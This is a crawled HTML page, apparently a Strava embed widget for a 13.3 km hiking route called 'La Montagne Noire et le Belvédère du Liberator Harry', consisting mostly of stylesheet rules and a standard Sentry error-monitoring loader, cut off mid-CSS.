request_url: https://strava-embeds.com/route/3284574810264141990?units=metric&fullWidth=true&style=satellite&terrain=3d&fromEmbed=true
body_size: 79198
content:
<!DOCTYPE html><html lang="en-US" data-units="metric"><head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/><style type="text/css">:root{--brand-color-primary: #fc5200;--brand-color-hover: #C94100;--text-color-dark: #21211f;--text-color-light: #64635E;--color-n10-fog: #FAFAFA;--container-padding-y: 16px;--container-padding-x: 16px;--profile-image-size: 32px;--athlete-name-font-size: 12px;--athlete-name-line-height: 16px;--athlete-name-margin-bottom: 2px;--athlete-name-margin-left: 8px;--header-margin-bottom: 20px;--date-font-size: 11px;--date-line-height: 13px;--cta-font-size: 11px;--cta-line-height: 13px;--activity-name-font-size: 17px;--activity-name-line-height: 22px;--activity-name-margin-bottom: 8px;--activity-description-font-size: 13px;--activity-description-line-height: 18px;--activity-description-margin-bottom: 16px;--stat-label-font-size: 10px;--stat-label-line-height: 12px;--stat-label-margin-bottom: 2px;--stat-value-font-size: 17px;--stat-value-line-height: 22px;--stats-margin-bottom: 16px;--media-arrow-padding: 10px;--media-arrow-inset: 4px;--media-margin-bottom: 16px;--social-link-font-size: 12px;--social-link-line-height: 16px;--social-link-color: #fc5200}@media screen and (min-width: 520px){:root{--container-padding-y: 20px;--container-padding-x: 24px;--profile-image-size: 40px;--athlete-name-font-size: 15px;--athlete-name-line-height: 20px;--athlete-name-margin-bottom: 4px;--athlete-name-margin-left: 12px;--date-font-size: 12px;--date-line-height: 16px;--activity-name-font-size: 22px;--activity-name-line-height: 28px;--activity-description-font-size: 15px;--activity-description-line-height: 20px;--stat-label-font-size: 12px;--stat-label-line-height: 16px;--stat-label-margin-bottom: 0;--stat-value-font-size: 20px;--stat-value-line-height: 24px;--stats-margin-bottom: 24px;--media-arrow-padding: 16px;--media-arrow-inset: 8px;--media-margin-bottom: 20px;--social-link-font-size: 12px;--social-link-line-height: 16px}}html{box-sizing:border-box;-ms-overflow-style:none;scrollbar-width:none}html::-webkit-scrollbar{display:none}*:before,*:after{box-sizing:inherit}html,body,h1,h2,h3,h4,h5,h6,p,ol,ul,li,dl,dt,dd,blockquote,address{margin:0;padding:0}.strava-embed-root{position:relative;border:1px solid #eaeaf0;border-radius:4px;background:#fff;padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);color:#21211f;color:var(--text-color-dark);font-family:"Helvetica Neue",Helvetica,Arial,system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif;font-weight:normal;-webkit-user-select:none;-moz-user-select:none;user-select:none}.unstyled-link,.title-and-description,.embedder-and-cta .name,.embedder-and-cta .profile-image,.activity-body,.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link,.activity-header .athlete-and-type .athlete-profile-links .athlete-name,.activity-header .profile-image,.unstyled-link:visited{color:inherit;-webkit-text-decoration:none;text-decoration:none}.route-cta-container{display:flex;align-items:center;gap:.5rem}.cta-button{cursor:pointer;border:none;background:#fc5200;background:var(--brand-color-primary);border-radius:4px;color:#fff;display:inline-block;font-size:11px;font-size:var(--cta-font-size);line-height:13px;line-height:var(--cta-line-height);font-weight:700;padding:6px 12px;-webkit-text-decoration:none;text-decoration:none}.cta-button:hover{background:#C94100;background:var(--brand-color-hover)}.spinner .graphic{animation:spin 1.2s infinite linear;border-radius:50%;border-style:solid;border-top-style:solid;content:"";display:block}.spinner .graphic.default{border-color:rgba(67,66,63,.42);border-top-color:#43423f}.spinner .graphic.white{border-color:rgba(255,255,255,.42);border-top-color:#fff}.spinner .graphic.orange{border-color:rgba(252,82,0,.42);border-top-color:#fc5200}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}.activity-header{display:flex;max-width:100%;margin-bottom:20px;margin-bottom:var(--header-margin-bottom)}.activity-header .profile-image{display:block;position:relative}.activity-header .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%}.activity-header .profile-image svg{position:absolute;top:0;right:0;transform:translate(33%, -25%)}.activity-header .athlete-and-type{margin-left:8px;margin-left:var(--athlete-name-margin-left);flex:1 1 auto;min-width:0}.activity-header .athlete-and-type .athlete-profile-links{display:flex;align-items:center;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);gap:4px}.activity-header .athlete-and-type .athlete-profile-links .athlete-name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.activity-header .athlete-and-type .athlete-profile-links .separator{color:#64635E;color:var(--text-color-light)}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link{color:#fc5200;color:var(--brand-color-primary);font-size:12px;font-weight:600}.activity-header .athlete-and-type .athlete-profile-links .athlete-follow-link:hover{color:#C94100;color:var(--brand-color-hover)}.activity-header .athlete-and-type .type-and-date{color:#64635E;color:var(--text-color-light);display:flex;height:16px;justify-content:flex-start;align-items:center}.activity-header .athlete-and-type .type-and-date .activity-date{margin-left:4px;font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.activity-body{cursor:default;display:block}.activity-text .activity-name{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.activity-text .activity-description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.stats{display:flex;justify-content:flex-start;margin-bottom:16px;margin-bottom:var(--stats-margin-bottom)}.stats .stat{padding:0 16px;border-right:1px solid #f2f2f0}.stats .stat:first-child{padding-left:0}.stats .stat:last-child{border-right:none;padding-right:0}.stats .stat .stat-label{color:#64635e;font-size:10px;font-size:var(--stat-label-font-size);line-height:12px;line-height:var(--stat-label-line-height);margin-bottom:2px;margin-bottom:var(--stat-label-margin-bottom)}.stats .stat .stat-value{font-size:17px;font-size:var(--stat-value-font-size);line-height:22px;line-height:var(--stat-value-line-height);white-space:nowrap}@media screen and (min-width: 520px){.activity-text,.activity-stats{padding:0 calc(32px + 8px);padding:0 calc(var(--profile-image-size) + var(--athlete-name-margin-left))}}.activity-media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));margin-bottom:16px;margin-bottom:var(--media-margin-bottom)}.media-item{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.media-item .preload,.media-item .full-res{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.media-item .map-img-full{display:block;position:relative}.media-item .map-img-full img{width:100%;max-width:100%;-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;display:block}@media screen and (min-width: 1200px){.media-item .map-img-full img{-o-object-fit:none;object-fit:none}}.media-item .full-res{display:block;-o-object-fit:cover;object-fit:cover}.media-item .preload{display:block;background-size:cover;background-position:center center;filter:blur(4vw);transform:scale(1.1)}.media-item .video-timer,.media-item .video-mute-toggle{display:block;position:absolute;right:16px;background:rgba(0,0,0,.4);border-radius:4px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);color:#fff}.media-item .video-timer{top:16px;padding:2px 6px;font-size:14px}.media-item .video-mute-toggle{bottom:16px;padding:4px;opacity:0;pointer-events:none;transition:opacity 150ms ease-out}.media-item video.lastPlayed+.video-mute-toggle{opacity:1;pointer-events:auto}.media-item .audio-off{display:none}.media-item .audio-on{display:block}.media-carousel{position:relative;overflow:hidden}.media-carousel .arrow-left,.media-carousel .arrow-right{top:50%;position:absolute;padding:10px;padding:var(--media-arrow-padding);border-radius:4px;transform:translate(0, -50%) scale(1.01);background-color:rgba(0,0,0,0);filter:drop-shadow(0 0 8px rgba(0, 0, 0, 0.75)) drop-shadow(0 0 2px rgba(0, 0, 0, 0.4));transition:transform 150ms ease-out, background-color 150ms ease-out, opacity 150ms ease-out, filter 150ms ease-out}.media-carousel .arrow-left.hidden,.media-carousel .arrow-right.hidden{opacity:0;pointer-events:none}.media-carousel .arrow-left:hover,.media-carousel .arrow-right:hover{transform:translate(0, -50%) scale(1.08);background-color:rgba(0,0,0,.45);filter:drop-shadow(0 2px 2px rgba(0, 0, 0, 0.2))}.media-carousel .arrow-left:active,.media-carousel .arrow-right:active{background-color:rgba(0,0,0,.65);transform:translate(0, -50%) scale(1.04)}.media-carousel .arrow-left{left:calc(16px + 4px);left:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel .arrow-right{right:calc(16px + 4px);right:calc(var(--container-padding-x) + var(--media-arrow-inset))}.media-carousel.muted .video-mute-toggle .audio-off{display:block}.media-carousel.muted .video-mute-toggle .audio-on{display:none}.media-carousel.single .media-item{width:100%;height:auto}.media-carousel:not(.single) .media-carousel-inner{--container-width: 100vw - 2px;--width-minus-peek: calc( var(--container-width) - 2 * var(--container-padding-x) );width:100vw - 2px;width:var(--container-width);height:calc(( 100vw - 2px - 2 * 16px )*3/4);height:calc(calc( 100vw - 2px - 2 * 16px )*3/4);height:calc(var(--width-minus-peek)*3/4);overflow-x:auto;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory;display:flex}.media-carousel:not(.single) .media-carousel-inner.two-items{--width-minus-peek: calc( var(--container-width) - var(--container-padding-x) )}.media-carousel:not(.single) .media-carousel-inner::-webkit-scrollbar{display:none}.media-carousel:not(.single) .media-carousel-inner .carousel-item{position:relative;overflow:hidden;height:100%;border-radius:4px;scroll-snap-align:center;flex:0 0 auto;margin-right:8px;max-width:var(--width-minus-peek)}.media-carousel:not(.single) .media-carousel-inner .carousel-item:first-child{border-radius:0 4px 4px 0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item:last-child{border-radius:4px 0 0 4px;margin-right:0;max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x))}.media-carousel:not(.single) .media-carousel-inner .carousel-item[data-media-type=MapImage]:first-child{width:calc(100% - 16px);width:calc(100% - var(--container-padding-x));max-width:calc(100% - 16px);max-width:calc(100% - var(--container-padding-x));height:100%}.activity-footer{display:flex;flex-wrap:wrap;align-items:center;gap:.75rem}.activity-footer .activity-social{flex-grow:1}.activity-footer .activity-social a,.activity-footer .activity-social a:visited,.activity-footer .activity-social a:active{-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#fc5200;color:var(--social-link-color);-webkit-text-decoration:none;text-decoration:none;font-weight:500;font-size:12px;font-size:var(--social-link-font-size);line-height:16px;line-height:var(--social-link-line-height)}.activity-footer .activity-social a:hover,.activity-footer .activity-social a:visited:hover,.activity-footer .activity-social a:active:hover{color:#C94100;color:var(--brand-color-hover)}.activity-footer .activity-cta-container{color:#fff}.error-header{display:flex;justify-content:space-between}.error-body{position:relative;display:flex;justify-content:center;align-items:center;flex-direction:column;height:80vw}.error-code{position:absolute;right:0;bottom:0;opacity:.3;font-size:11px}.route-embed .media{margin:0 calc(-1*16px);margin:0 calc(-1*var(--container-padding-x));display:block}.route-embed .footer{margin:0 calc(-1*16px) calc(-1*16px) calc(-1*16px);margin:0 calc(-1*var(--container-padding-x)) calc(-1*var(--container-padding-y)) calc(-1*var(--container-padding-x));padding:16px 16px;padding:var(--container-padding-y) var(--container-padding-x);background:#FAFAFA;background:var(--color-n10-fog)}.route-embed.hide-elevation .footer{background:#fff}.embedder-and-cta{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:.75rem}.embedder-and-cta .profile{display:flex;flex-wrap:nowrap;gap:.5rem}.embedder-and-cta .profile,.embedder-and-cta .subtitle{flex-grow:4;flex-shrink:0}.embedder-and-cta .route-cta-container{flex:1 1 max-content;justify-content:flex-end}@media screen and (max-width: 420px){.embedder-and-cta .route-cta-container{flex-wrap:wrap}}.embedder-and-cta .route-cta-container .cta-button{display:flex;flex:1 1 max-content;justify-content:center;align-items:center;white-space:pre-wrap;padding:0 6px;font-size:14px;height:35px;border:1px solid #fc5200;border:1px solid var(--brand-color-primary);box-sizing:border-box;font-weight:600}.embedder-and-cta .route-cta-container .cta-button svg{margin-right:.25rem;margin-left:-3px}.embedder-and-cta .route-cta-container .cta-button:hover{border:1px solid #C94100;border:1px solid var(--brand-color-hover)}.embedder-and-cta .route-cta-container .cta-button.secondary{background:#FAFAFA;background:var(--color-n10-fog);color:#fc5200;color:var(--brand-color-primary)}.embedder-and-cta .route-cta-container .cta-button.secondary:hover{background:#fc5200;background:var(--brand-color-primary);color:#fff}.embedder-and-cta .profile-image{display:block}.embedder-and-cta .profile-image img{display:block;height:32px;height:var(--profile-image-size);width:32px;width:var(--profile-image-size);border-radius:50%;background:#fff}.embedder-and-cta .name-and-subtitle{margin-right:auto}.embedder-and-cta .name-and-subtitle .club-name{display:flex;align-items:center}.embedder-and-cta .name-and-subtitle .club-name a{margin:0}.embedder-and-cta .name-and-subtitle .club-name svg{margin-left:.25rem}.embedder-and-cta .name{display:block;font-size:12px;font-size:var(--athlete-name-font-size);line-height:16px;line-height:var(--athlete-name-line-height);font-weight:700;margin-bottom:2px;margin-bottom:var(--athlete-name-margin-bottom);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.embedder-and-cta .subtitle{color:#64635E;color:var(--text-color-light);font-size:11px;font-size:var(--date-font-size);line-height:13px;line-height:var(--date-line-height)}.embedder-and-cta .cta{margin-left:.5rem}.title-and-description{cursor:default;display:block}.title-and-description .title{cursor:pointer;font-size:17px;font-size:var(--activity-name-font-size);line-height:22px;line-height:var(--activity-name-line-height);font-weight:700;margin-bottom:8px;margin-bottom:var(--activity-name-margin-bottom);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.title-and-description.no-description .title{margin-bottom:12px}.title-and-description .description{font-size:13px;font-size:var(--activity-description-font-size);line-height:18px;line-height:var(--activity-description-line-height);margin-bottom:16px;margin-bottom:var(--activity-description-margin-bottom);font-weight:400;white-space:pre-line;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;word-wrap:break-word}.surface-type-elevation-chart{touch-action:none;position:relative;display:block;width:100%;max-width:100%;margin-top:8px;padding-top:4px;margin-bottom:8px;display:grid}.surface-type-elevation-chart .chart-area{grid-area:chart-area;width:100%;height:100%}.surface-type-elevation-chart .ele-line{fill:none;pointer-events:none;stroke-linejoin:round}.surface-type-elevation-chart .tick{position:absolute;color:#64635e;font-size:8px;white-space:nowrap}.surface-type-elevation-chart .y-axis{grid-area:y-axis;overflow:visible;margin-right:4px;margin-left:calc(8px - 16px);margin-left:calc(8px - var(--container-padding-x));position:relative;text-align:right}.surface-type-elevation-chart .y-axis .tick{transform:translate(0, -50%)}.surface-type-elevation-chart .y-axis .hidden-tick{position:relative;pointer-events:none;visibility:hidden}.surface-type-elevation-chart .y-axis .visible-tick{width:100%;left:0}.surface-type-elevation-chart .x-axis{grid-area:x-axis;margin-top:4px;width:100%;height:8px;position:relative}.surface-type-elevation-chart .x-axis .tick{transform:translate(-50%, 0)}.surface-type-elevation-chart .x-axis .tick:first-child{transform:none}.surface-type-elevation-chart .waypoints{position:absolute;top:0;left:0;width:inherit}.surface-type-elevation-chart .waypoints .waypoint-line{position:absolute;width:1px;background-color:rgba(0,0,0,.3);transform:translate(-50%, 0)}.surface-type-elevation-chart .waypoints .waypoint{position:absolute;transform:translate(-50%, -50%)}.surface-type-elevation-chart .tooltip-line{pointer-events:none;position:absolute;width:1px;height:100%;background-color:#64635e}.surface-type-elevation-chart .tooltip-line.hidden{display:none}.surface-type-elevation-chart .tooltip{pointer-events:none;position:absolute;background:#fff;border:1px solid #64635e;border-radius:2px;font-size:10px;white-space:nowrap;display:grid;grid-template-columns:1fr auto;align-items:center;grid-gap:0 6px;gap:0 6px;padding:3px 6px;box-shadow:2px 2px 8px rgba(0,0,0,.15)}.surface-type-elevation-chart .tooltip.hidden,.surface-type-elevation-chart .tooltip .hidden{display:none}@media screen and (min-width: 311px){.surface-type-elevation-chart .tooltip{font-size:11px}}@media screen and (min-width: 750px){.surface-type-elevation-chart .tooltip{font-size:12px;gap:2px 8px;padding:4px 8px}}.responsive-surface-type-elevation-chart .chart-xs{display:grid}.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:none}@media screen and (min-width: 311px){.responsive-surface-type-elevation-chart .chart-xs{display:none}.responsive-surface-type-elevation-chart .chart-md{display:grid}}@media screen and (min-width: 750px){.responsive-surface-type-elevation-chart .chart-md{display:none}.responsive-surface-type-elevation-chart .chart-lg{display:grid}}</style><script> window.sentryOnLoad = function () { Sentry.init({ enabled: true, release: 'c1fd9d67e8b58bb084c1b67876aad3a1b41e6f7a', environment: 'prod', tracesSampleRate: '0.1', integrations: [Sentry.browserTracingIntegration()], allowUrls: [/strava-embeds\.com/] }); Sentry.configureScope((scope) => { scope.setTag('execution_context', 'browser'); scope.setTag('lang', 'en-US'); }); };!function(n,e,r,t,o,i,a,c,s){for(var u=s,f=0;f<document.scripts.length;f++)if(document.scripts[f].src.indexOf(i)>-1){u&&"no"===document.scripts[f].getAttribute("data-lazy")&&(u=!1);break}var p=[];function l(n){return"e"in n}function d(n){return"p"in n}function _(n){return"f"in n}var v=[];function y(n){u&&(l(n)||d(n)||_(n)&&n.f.indexOf("capture")>-1||_(n)&&n.f.indexOf("showReportDialog")>-1)&&L(),v.push(n)}function h(){y({e:[].slice.call(arguments)})}function g(n){y({p:n})}function E(){try{n.SENTRY_SDK_SOURCE="loader";var e=n[o],i=e.init;e.init=function(o){n.removeEventListener(r,h),n.removeEventListener(t,g);var a=c;for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(a[s]=o[s]);!function(n,e){var r=n.integrations||[];if(!Array.isArray(r))return;var t=r.map((function(n){return n.name}));n.tracesSampleRate&&-1===t.indexOf("BrowserTracing")&&(e.browserTracingIntegration?r.push(e.browserTracingIntegration({enableInp:!0})):e.BrowserTracing&&r.push(new e.BrowserTracing));(n.replaysSessionSampleRate||n.replaysOnErrorSampleRate)&&-1===t.indexOf("Replay")&&(e.replayIntegration?r.push(e.replayIntegration()):e.Replay&&r.push(new e.Replay));n.integrations=r}(a,e),i(a)},setTimeout((function(){return function(e){try{"function"==typeof n.sentryOnLoad&&(n.sentryOnLoad(),n.sentryOnLoad=void 0)}catch(n){console.error("Error while calling `sentryOnLoad` handler:"),console.error(n)}try{for(var r=0;r<p.length;r++)"function"==typeof p[r]&&p[r]();p.splice(0);for(r=0;r<v.length;r++){_(i=v[r])&&"init"===i.f&&e.init.apply(e,i.a)}m()||e.init();var t=n.onerror,o=n.onunhandledrejection;for(r=0;r<v.length;r++){var i;if(_(i=v[r])){if("init"===i.f)continue;e[i.f].apply(e,i.a)}else l(i)&&t?t.apply(n,i.e):d(i)&&o&&o.apply(n,[i.p])}}catch(n){console.error(n)}}(e)}))}catch(n){console.error(n)}}var O=!1;function L(){if(!O){O=!0;var n=e.scripts[0],r=e.createElement("script");r.src=a,r.crossOrigin="anonymous",r.addEventListener("load",E,{once:!0,passive:!0}),n.parentNode.insertBefore(r,n)}}function m(){var e=n.__SENTRY__,r=void 0!==e&&e.version;return r?!!e[r]:!(void 0===e||!e.hub||!e.hub.getClient())}n[o]=n[o]||{},n[o].onLoad=function(n){m()?n():p.push(n)},n[o].forceLoad=function(){setTimeout((function(){L()}))},["init","addBreadcrumb","captureMessage","captureException","captureEvent","configureScope","withScope","showReportDialog"].forEach((function(e){n[o][e]=function(){y({f:e,a:arguments})}})),n.addEventListener(r,h),n.addEventListener(t,g),u||setTimeout((function(){L()}))}(window,document,"error","unhandledrejection","Sentry",'8667b318592e42f0a0ebaa691a597d5a','https://browser.sentry-cdn.com/9.30.0/bundle.tracing.min.js',{"dsn":"https://8667b318592e42f0a0ebaa691a597d5a@o352714.ingest.us.sentry.io/6419300"},true);</script><script async="" src="/iframe-b61244f067716313f92b.js"></script></head><body><div class="strava-embed-root route-embed"><a target="_blank" rel="noopener noreferrer" data-sp-click-id="route_title_description_link" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574810264141990%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574810264141990" class="title-and-description no-description"><h1 class="title">La Montagne Noire et le Belvédère du Liberator Harry | C&#x27;est Notre Monde</h1></a><div class="stats"><div class="stat"><div class="stat-label">Type</div><div class="stat-value"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" style="height:1em;width:1em;vertical-align:middle"><title>Hike</title><path d="M5.086 1.86C5.45 1.322 6.058 1 6.707 1h.626c.284 0 .532.191.605.465l.568 2.15a4.708 4.708 0 003.206 3.308l2.413.719A2.625 2.625 0 0116 10.157v.253c0 .217-.026.477-.134.738a4.426 4.426 0 01-1.311 1.73C13.775 13.504 12.632 14 11 14H9.333a.625.625 0 01-.16-.02l-2.307-.614-.41.437A.625.625 0 016 14H2.625A2.625 2.625 0 010 11.375v-.24c0-.445.151-.877.43-1.224l.423-.53.415-4.599A1.958 1.958 0 013.218 3h1.095zm1.621.39a.708.708 0 00-.586.311L4.976 4.25H3.218a.708.708 0 00-.705.645L2.143 9c1.471.011 2.22.204 2.827.406l.211.072c.457.156.79.271 1.486.271h5c.294 0 .456-.073.573-.157.14-.1.254-.241.43-.472l.016-.022c.103-.135.23-.303.393-.465l-1.724-.514a5.96 5.96 0 01-.452-.154L9.441 9.433l-.886-.882 1.186-1.19a5.96 5.96 0 01-.692-.542L7.937 7.935l-.886-.882 1.165-1.17c-.174-.242-.33-.498-.467-.767L6.433 6.437l-.885-.882 1.721-1.728-.417-1.577zm-5.302 8.442a.708.708 0 00-.155.442v.241c0 .76.616 1.375 1.375 1.375H5.73l.737-.783 2.948.783H11c1.36 0 2.223-.406 2.772-.846.558-.45.828-.967.94-1.235a.684.684 0 00.038-.26v-.252c0-.333-.12-.645-.325-.887a.788.788 0 00-.332.137c-.14.1-.253.241-.43.472l-.016.022c-.157.206-.372.49-.68.709-.34.244-.761.39-1.3.39h-5c-.909 0-1.414-.174-1.896-.34l-.196-.067c-.499-.166-1.142-.343-2.575-.343h-.241z" fill=""></path></svg></div></div><div class="stat"><div class="stat-label">Distance</div><div class="stat-value">13.3 km</div></div><div class="stat"><div class="stat-label">Elev Gain</div><div class="stat-value">632 m</div></div></div><style type="text/css">.mapboxgl-map{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative}.mapboxgl-canvas{left:0;position:absolute;top:0}.mapboxgl-map:-webkit-full-screen{height:100%;width:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{pointer-events:none;position:absolute;z-index:2}.mapboxgl-ctrl-top-left{left:0;top:0}.mapboxgl-ctrl-top-right{right:0;top:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{bottom:0;right:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{float:left;margin:10px 0 0 10px}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{float:right;margin:10px 10px 0 0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{float:left;margin:0 0 10px 10px}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{float:right;margin:0 10px 10px 0}.mapboxgl-ctrl-group{background:#fff;border-radius:4px}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:block;height:29px;outline:none;overflow:hidden;padding:0;width:29px}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{background-position:50%;background-repeat:no-repeat;display:block;height:100%;width:100%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 